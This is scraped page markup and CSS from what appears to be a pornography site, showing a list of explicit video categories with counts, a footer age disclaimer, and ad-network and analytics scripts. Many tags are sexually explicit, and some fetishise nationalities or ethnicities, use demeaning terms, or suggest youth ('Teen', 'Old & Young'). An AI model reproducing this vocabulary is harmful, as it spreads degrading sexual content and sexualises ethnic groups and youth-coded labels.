                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210042883/Gay/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gay</span>
                                    <span class="total"><i class="la la-video"></i> 203 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Girlfriend</span>
                                    <span class="total"><i class="la la-video"></i> 424 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210173955/Glasses/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glasses</span>
                                    <span class="total"><i class="la la-video"></i> 52 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gloryhole</span>
                                    <span class="total"><i class="la la-video"></i> 9 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210305027/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Granny</span>
                                    <span class="total"><i class="la la-video"></i> 154 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210370563/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hairy</span>
                                    <span class="total"><i class="la la-video"></i> 744 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210436099/Handjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Handjob</span>
                                    <span class="total"><i class="la la-video"></i> 1268 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210501635/Hardcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hardcore</span>
                                    <span class="total"><i class="la la-video"></i> 2218 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210567171/Hentai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hentai</span>
                                    <span class="total"><i class="la la-video"></i> 17 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210632707/High Heels/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> High Heels</span>
                                    <span class="total"><i class="la la-video"></i> 45 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hijab</span>
                                    <span class="total"><i class="la la-video"></i> 1146 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210829315/Hindi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hindi</span>
                                    <span class="total"><i class="la la-video"></i> 70 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210698243/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Homemade</span>
                                    <span class="total"><i class="la la-video"></i> 1341 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210763779/Indian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Indian</span>
                                    <span class="total"><i class="la la-video"></i> 2537 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211353603/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interracial</span>
                                    <span class="total"><i class="la la-video"></i> 876 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Iraq</span>
                                    <span class="total"><i class="la la-video"></i> 79 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206176259/Jordan/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Jordan</span>
                                    <span class="total"><i class="la la-video"></i> 31 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206307331/Kuwait/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kuwait</span>
                                    <span class="total"><i class="la la-video"></i> 34 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211419139/Latex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latex</span>
                                    <span class="total"><i class="la la-video"></i> 23 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206372867/Lebanon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lebanon</span>
                                    <span class="total"><i class="la la-video"></i> 58 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211484675/Lesbian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lesbian</span>
                                    <span class="total"><i class="la la-video"></i> 281 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206438403/Libya/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Libya</span>
                                    <span class="total"><i class="la la-video"></i> 17 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211877891/MILF/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> MILF</span>
                                    <span class="total"><i class="la la-video"></i> 2435 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Machine Fucking</span>
                                    <span class="total"><i class="la la-video"></i> 5 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211550211/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 343 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211681283/Masturbating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Masturbating</span>
                                    <span class="total"><i class="la la-video"></i> 218 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211746819/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mature</span>
                                    <span class="total"><i class="la la-video"></i> 1701 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211812355/Midget/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Midget</span>
                                    <span class="total"><i class="la la-video"></i> 7 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211943427/Mistress/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mistress</span>
                                    <span class="total"><i class="la la-video"></i> 97 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206569475/Morocco/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Morocco</span>
                                    <span class="total"><i class="la la-video"></i> 84 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212008963/Nipples/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nipples</span>
                                    <span class="total"><i class="la la-video"></i> 95 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212074499/Office/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Office</span>
                                    <span class="total"><i class="la la-video"></i> 177 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212140035/Oiled/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oiled</span>
                                    <span class="total"><i class="la la-video"></i> 25 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212205571/Old & Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Old & Young</span>
                                    <span class="total"><i class="la la-video"></i> 100 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206635011/Oman/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oman</span>
                                    <span class="total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212271107/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Outdoor</span>
                                    <span class="total"><i class="la la-video"></i> 419 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212598787/POV/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> POV</span>
                                    <span class="total"><i class="la la-video"></i> 771 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211288067/Pakistani/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pakistani</span>
                                    <span class="total"><i class="la la-video"></i> 386 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206700547/Palestine/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Palestine</span>
                                    <span class="total"><i class="la la-video"></i> 7 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212336643/Panties/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Panties</span>
                                    <span class="total"><i class="la la-video"></i> 78 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pantyhose</span>
                                    <span class="total"><i class="la la-video"></i> 309 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Persian</span>
                                    <span class="total"><i class="la la-video"></i> 327 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212467715/Pissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pissing</span>
                                    <span class="total"><i class="la la-video"></i> 83 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212533251/Pornstars/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pornstars</span>
                                    <span class="total"><i class="la la-video"></i> 653 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212664323/Pregnant/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pregnant</span>
                                    <span class="total"><i class="la la-video"></i> 166 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212729859/Public/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Public</span>
                                    <span class="total"><i class="la la-video"></i> 262 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206241795/Qatar/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Qatar</span>
                                    <span class="total"><i class="la la-video"></i> 20 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212795395/Retro/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Retro</span>
                                    <span class="total"><i class="la la-video"></i> 78 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212860931/Rough/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rough</span>
                                    <span class="total"><i class="la la-video"></i> 123 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206045187/Sahara/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sahara</span>
                                    <span class="total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Saudi Arabia</span>
                                    <span class="total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211156995/Scandals/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Scandals</span>
                                    <span class="total"><i class="la la-video"></i> 6 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212926467/Small Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Small Tits</span>
                                    <span class="total"><i class="la la-video"></i> 275 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212992003/Smoking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Smoking</span>
                                    <span class="total"><i class="la la-video"></i> 29 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213057539/Softcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Softcore</span>
                                    <span class="total"><i class="la la-video"></i> 255 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213123075/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 406 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213188611/Spanked/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanked</span>
                                    <span class="total"><i class="la la-video"></i> 108 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213254147/Squirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Squirt</span>
                                    <span class="total"><i class="la la-video"></i> 325 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213319683/Stockings/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stockings</span>
                                    <span class="total"><i class="la la-video"></i> 77 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213385219/Strap-on/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strap-on</span>
                                    <span class="total"><i class="la la-video"></i> 19 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206962691/Sudan/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sudan</span>
                                    <span class="total"><i class="la la-video"></i> 7 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213450755/Swingers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swingers</span>
                                    <span class="total"><i class="la la-video"></i> 90 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206831619/Syria/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Syria</span>
                                    <span class="total"><i class="la la-video"></i> 46 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211222531/Tamil/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tamil</span>
                                    <span class="total"><i class="la la-video"></i> 86 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213516291/Teen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teen</span>
                                    <span class="total"><i class="la la-video"></i> 3101 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213581827/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Threesome</span>
                                    <span class="total"><i class="la la-video"></i> 696 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207028227/Tunisia/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tunisia</span>
                                    <span class="total"><i class="la la-video"></i> 60 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Turkish</span>
                                    <span class="total"><i class="la la-video"></i> 592 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213647363/Twins/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Twins</span>
                                    <span class="total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213712899/Uniform/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Uniform</span>
                                    <span class="total"><i class="la la-video"></i> 694 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213778435/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Voyeur</span>
                                    <span class="total"><i class="la la-video"></i> 292 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213843971/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 376 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213909507/Whore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Whore</span>
                                    <span class="total"><i class="la la-video"></i> 1434 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206110723/Yemen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Yemen</span>
                                    <span class="total"><i class="la la-video"></i> 13 videos</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                                           
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                    
                        <p>&copy; <span>Sex Arab</span></p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                                        
                    <p>All models were 18 years of age or older at the time of depiction. Sex Arab has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
   
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"738d91e75396437c8f7dbafedbc88951","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://sexarab.club/css/styles.css
body_size: 3643
content:
.search-text, .categories-row a:hover, .searches-row a:hover, .video-info-row li a:hover, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .header-list-row a:hover, .header-list-row a.active, .header-list-row li.active a
{ background-color: rgb(20,20,20); }

.header-row, .header-list-row, .search-row, .thumb-col-likes, .categories-row a, .searches-row a, .traders-row, .video-like, .video-info-row li a
{ background-color: rgb(30,30,30); }

body
{ background-color: rgb(40,40,40); }

img, .thumb-col-img, .avbar-col, .hvbar-col, .categories-row a span.name i, .thumb-col-likes i, .searches-row a i, .traders-row i, .pages-row i, .pages-row i, .video-info-row li a i
{ background-color: rgb(60,60,60); }

.header-row, .header-list-row, .header-list-row li, .b-list, .b-search, .search-row, .search-text, h2, .thumb-col-likes, .categories-row a, .categories-row a span.total, .searches-row a, .traders-row, .footer-row, .video-like, .video-info-row li a
{ border-color: rgb(70,70,70); }

body, .search-row input::placeholder, .categories-row a span.total, #scroll-top, .searches-row a, .footer-row a
{ color: rgb(170,170,170); }

.thumb-col-time
{ background-color: rgba(0,0,0,0.7); }

a:hover, .logo a span, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .title-sort-row i, .thumb-col-likes, .thumb-col-inn:hover a.thumb-name-link, .categories-row a span.name i, .desc-row span, .pages-row a i, .pages-row li.next a:hover, .pages-row li.prev a:hover, .video-info-row li a i, .header-list-row a.active, .header-list-row li.active a
{ color: rgb(103,185,190); }

.search-row button:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a,
.categories-row a:hover span.name i, .searches-row a:hover i, .traders-row a:hover i, .pages-row a:hover i, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .video-like a, .video-info-row li a:hover i, .timer span
{ background-color: rgb(103,185,190); color: rgb(255,255,255); }


.video-like a:hover
{ background-color: rgb(200,100,100); }

a, .logo a, .b-list, .b-search, .search-row input, .search-row button, h1, h2, .categories-row a:hover span.total, #scroll-top:hover, .searches-row a i, .searches-row a:hover, .thumb-col-time, .footer-row span, .footer-row a:hover, .pages-row li.next a, .pages-row li.prev a, .video-like span
{ color: rgb(240,240,240); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body { font-family: 'Nunito', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: bold; }
h1 { font-size: 22px; line-height: 28px; margin: 10px 5px 0 5px; }
h2 { border-top-style: solid; border-top-width: 4px; margin: 20px 5px 0 5px; padding-top: 20px; font-size: 20px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1980px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; position: fixed; top: 0; left: 0; width: 100%; z-index: 10000; }

.logo { float: left; margin-left: 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; font-weight: bold; }

.b-list, .b-search { border-left-width: 1px; border-left-style: solid; float: right; width: 50px; height: 50px; line-height: 50px; font-size: 22px; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-list { font-size: 24px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 42px; line-height: 42px; padding: 0 48px 0 15px; border-radius: 3px; }
.search-row input {  width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; font-weight: bold; }
.search-row button { background: none; width: 38px; height: 38px; line-height: normal; font-size: 20px; position: absolute; border-radius: 3px; top: 3px; right: 3px; cursor: pointer; border: 0 none; outline: 0 none; }

.header-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 0; z-index: 10000; min-width: 180px; }
.header-list-row li { border-top-width: 1px; border-top-style: solid; }
.header-list-row li:first-child { border-top: 0 none; }
.header-list-row a { display: block; height: 60px; line-height: 60px; padding: 0 15px; font-size: 14px; }
.header-list-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 28px; }

.main-wrapper-row {  padding: 0 5px; margin-top: 51px; }

.title-sort-row { padding: 5px 0 0 5px; }
.title-sort-row h1 { float: left; margin: 5px 20px 0 0; }

.title-sort-row ul { float: left; margin: 3px 20px 0 0; }
.title-sort-row li { float: left; margin: 2px 5px 0 0; }
.title-sort-row a, .title-sort-row span { height: 28px; line-height: 28px; font-size: 14px; display: block; font-weight: bold; }
.title-sort-row a { padding: 0 5px; border-radius: 3px; }
.title-sort-row span i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 24px; }
.title-sort-row span { margin-right: 4px; }

.thumb-col-inn { position: relative; margin: 10px 5px 0 5px; }
.thumb-col-inn a { display: block; }
.thumb-col-inn a.thumb-img-link { padding-bottom: 75%; position: relative; }
.thumb-col-inn a.thumb-img-link img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-icon { color: rgb(255,255,255); opacity: 0.9; display: none; position: absolute; z-index: 1000; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 38px; margin: -20px 0 0 -20px; text-align: center; }
.thumb-icon i { display: block; height: inherit; line-height: inherit; }
.thumb-col-inn a.thumb-img-link:hover .thumb-icon { display: block; }

.thumb-col-meta { height: 84px; }

a.thumb-name-link { max-height: 36px; line-height: 18px; font-size: 14px; font-weight: bold; margin-top: 7px; }

.thumb-col-meta ul { max-height: 36px; margin-top: 5px; }
.thumb-col-meta li { height: 16px; line-height: 16px; float: left; margin: 2px 15px 0 0; font-size: 13px; }
.thumb-col-meta ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-likes { float: right; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 3px; padding: 0 10px 0 5px; margin: 7px 0 0 5px; font-weight: bold; font-size: 12px; }
.thumb-col-likes i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 24px; height: 24px; line-height: 24px; text-align: center; border-radius: 3px; }

.thumb-col-time { border-radius: 2px; position: absolute; bottom: 89px; right: 5px; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; z-index: 5000; font-weight: bold; }

.thumb-col-cat .thumb-col-meta { height: 35px; }
.thumb-col-cat a.thumb-name-link { max-height: 35px; height: 35px; line-height: 35px; font-size: 18px; margin-top: 0; }
.thumb-col-cat .thumb-col-time { bottom: 40px; }

.pages-row { padding-top: 15px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 3px 0 3px; }
.pages-row a, .pages-row span { display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; font-weight: bold; border-radius: 3px; }
.pages-row li.clear { display: block; clear: both; margin: 0; padding-top: 10px; }
.pages-row li.prev, .pages-row li.next { margin: 10px 30px 0 30px; }
.pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { background: none; padding: 0; border-radius: 0; font-size: 18px; }
.pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { border-radius: 3px; display: block; height: 40px; line-height: 40px; width: 60px; text-align: center; font-size: 20px; }
.pages-row li.prev a i, .pages-row li.prev span i { float: left; margin-right: 15px; }
.pages-row li.next a i, .pages-row li.next span i { float: right; margin-left: 15px; }

.searches-row { padding-top: 10px; }
.searches-row li { margin: 10px 5px 0 5px; float: left; }
.searches-row a { border-width: 1px; border-style: solid; border-radius: 2px; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px 0 5px; font-weight: bold; }
.searches-row i { float: left; display: block; margin: 5px 10px 5px 0; font-size: 18px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.categories-row { padding-top: 10px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 5px 0 5px; }
.categories-row a { border-width: 1px; border-style: solid; display: block; border-radius: 2px; }
.categories-row a span.name { display: block; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; padding: 0 5px; }
.categories-row a span.total { border-top-width: 1px; border-top-style: solid; display: block; height: 35px; line-height: 35px; font-size: 12px; padding: 0 10px; }
.categories-row a span.name i { float: left; display: block; margin: 5px 10px 5px 0; height: inherit; line-height: inherit; font-size: 20px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }
.categories-row a span.total i { float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 16px; }

.traders-row { margin: 20px 5px 0 5px; border-width: 1px; border-style: solid; font-size: 0; padding: 0 5px 10px 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.traders-row i { float: left; display: block; margin: 5px 8px 0 0; font-size: 16px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.desc-row { padding: 10px 5px 0 5px; text-align: justify; font-size: 14px; line-height: 18px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5, .avbar-col-6 { display: none; }

.video-wrapper-row { margin: 0 5px; }

.video-inner { display: table; width: 100%; }

.video-col { padding-top: 10px; }

